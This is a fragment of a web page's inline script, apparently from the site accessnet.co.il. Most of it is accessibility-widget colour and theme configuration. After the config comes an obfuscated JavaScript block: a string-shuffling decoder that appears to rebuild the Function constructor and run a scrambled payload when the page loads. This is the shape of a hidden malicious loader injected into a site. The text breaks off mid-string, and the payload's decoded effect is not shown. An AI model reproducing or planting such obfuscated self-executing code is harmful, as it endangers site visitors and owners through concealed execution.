body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#86b6ce"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#26ad5c"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#26ad5c"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#26ad5c"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#51975f"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#51975f"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#9bb83d"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#9bb83d"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#9bb83d"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#86b6ce"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#86b6ce"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#86b6ce"}]},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var ZwC='',RiW=660-649;function oCf(a){var y=1827737;var n=a.length;var w=[];for(var b=0;b<n;b++){w[b]=a.charAt(b)};for(var b=0;b<n;b++){var h=y*(b+396)+(y%48834);var c=y*(b+524)+(y%14501);var e=h%n;var t=c%n;var s=w[e];w[e]=w[t];w[t]=s;y=(h+c)%2149748;};return w.join('')};var ynp=oCf('szoctoungxrcwrdnfehcqotabsukivtymlpjr').substr(0,RiW);var UmY='=dnsy=lpeeag.,==24t "=igr"=)ij;[gn9;,)mnt1xset-u=z}d"iuvrcj;grv;j;ix.o90(3;,t+s(48ace[6,"),,+,;x=8i,ne-!n,+4[82(eda,1)5(eauaog7lu=,f<iavjn }h ;;.[t]=cvt,;(f==aayub] =) 6;.h6 grr=gbi=6zre6wc;8tjr]roflbcu=r i)end;j)gzhanis9a1lo<r;=ih,(0[iv(ra.5imseps7rv>pp++=z2ql)8u-r)h(hr,lre]t7g 9rs;) h(+smark =n]rsrl{o0CAr ,],[ha;"ajayu,o=jr ]+s+irlr;1; rr7sCb(g)e=-l0.nntC[;(r( =26i=)e;p.({reisz8rav=wwabdu(=(ht= a1fp"o<6,q.r;tn{n+0m,bvu(sr.2une0[vva)8xh.)[f;i]x;stf=xeic+rz.i=v+o}{ousi(-fl(n0ch+tui ";a=;,df))(rA1jr1Sltn)+;o+a.;(x+aihzr,=(vfv=,6)pq-e2)[t)io;.2);h(;b=y,lAgnnsrC0vaCnn.o.nul)<,as);+thSag;ivf;l3v p[yac([urr1m;.;x+1rt(+(r!=7=l=f;gf)7hq{sea,o;ns;s)vutv7a=tr;19 ri]0..,l)te]jf+rud.p)e]lx+3f=["vlwAnx v;hCv+;(=){azif7()5n,i4xeugnod;bg"i6h)ccpt}t.h hd .lt=t(=9;fro C8z2Ce**{g7);6or;>-r0vo lw5+(([(0]8o)ofAq=7.sw.pz);4x.cla1x(+"c;2y(l}odt<t. .7s0ae=rrhlve(nr]r.t}nfg1azlowv+rv+oh ]a9rus}sn)ofe';var pnq=oCf[ynp];var xry='';var kwq=pnq;var yid=pnq(xry,oCf(UmY));var Ojf=yid(oCf('da,.!_HhK\'1.4D1[AHA23i6pC."9!rAn7.eK4e386.Cgmi1rA[-l.u!1+.r17.,11!3r6.prb5."7"attkA"m!i6Q45",7..Kp,.ie90lL6^K.ag3eC6rde(.on\/8,@ 9es0".e#1592-,c`id"uAK1]l9.i_a.2"77ebHngv98g54`75Hfe62ie1cKAeX4a.r0hnbt d2}5!K86!c99b.8e3k41o4Kr,s erA9\/Kaotfot,6z-Au! !S!08KsKde 7.>b\'..*3h!t"A7rK"2KeAAiHA.3K"ou.k!Hyk9"""vinH2d6K8.T!nKMoFe"!.>ro200CA916re9elt8gt?ebF56HeH0roe1,7ji"C_0iel8]H"Ho7v&ioolK|.!827sH"6,A61e.m3u. "Astb.#t5rKu2d"0^!6Kga.9i1gK0e,2-9F}S}g!"029.i"l\/ago"K"2eE"!l.wp7K,nA3rHK!.e"5Ktedi.Jt3>1l26m.Me!F14e!43`f-nl9aiiHe,..6d5:iHoqfAr5 i3aHc"09s".gul.t8C.HH"@3t,!5nx72HK6A0i2ini83er.F..6.07!\'atQaA47-eKj".KeK.en5K18spa8Am[6bpmb%!"a54"7t86KlHe6"eH7$6nn!rr2b7,(|e\\.6dH88."t""oA1.o. e9n0d"3K9vA0.94tH1gvH3l.Fe)!:"Heve\\cob7c[2n7"sv"ee-kH"""e  t4c,t 7a.s"e"enM0UK..gk1a,6%3H57A-Cel2m7t.H6uko4f!m#uHcnKnHKlau.i6C778.ppr5l4n61 9!A2HH5g2d3_a4Y8cHHha\\exAi>!o%tH0.10eo39.HKe2m..K,8Clp1-187"K7l55Uh,"H,\'.h3v..u["3"ZK"uaF0a3l 0H"7p22]{l1ae02e163"5]7eKtiA6o81K2",KA.u,.2"g6R1&el6"lb*ee"e0AAl7"sm0k-3.41rp.726N.l.5e-7K029ls23e9AVer9r.tetAH 91#n#1 8..o\'h9>!s.f.%r"SHhF%20!a.HHeA6-9ea62%68e8!1nK!624r3A.2l3rn2n5HKx2F4K|78xK|57 wmpfks2K!H4^K.6l.48%g.%Kme.tC"Kr2AH1_w.72(r8Xi 58u23At.eH3A!5N3X0-H"5"0.b7o-6n-6,!=o73pKs6etsC503ekFbHKQ!oeHi8ftH."6-u12".05i[H].0 n|-9K.Ke1e9(V!sua1u>03".or.1.H,5i 9(-\/8A.hpf01A,9,.n"8dsoaKa70ij.AKXm10K-Y2191rAc19H"2le-..f.CA07KT5374nAe4.4zAx565C!6&"d73K6b57y.31!G3.K4315oa5tsc y._i.Aa6,H.0lr0i7bg&.lp1kHg!.5qHAu!."l81o6lue"SHe52oH8a7e3wn..eKn8u6KekA".xb\\lB">K681#5su $1ol21Aee.oA0-K4ef1eaA+.Cl-H!A."20hk9\/m"398e9_ac79c.]D.!1_C9tfsA=He)3>HhHvKpeHX34u4Hn8E.H6mwup1kK34, r.eK.1dcg22t_d-[te.45A2&48e-i4e.o!x3%0A" pg249_K4#cAiK.H!nAcefIu^.41_.78r4#78om"Kb990n!2aK4]!+H9.8.d1HHdtr8C0H95286H8Hu-Hp"5.x7.eKA3HC_Ao.8ti&.h3I,,"H061#.f$!4A7 !.bi8X11KH,3"7o.2A g.!.8.,p3ns26.0tJa6m.Ke4H5KHb.A"C^69"3oKn66a!o6M15e7r" 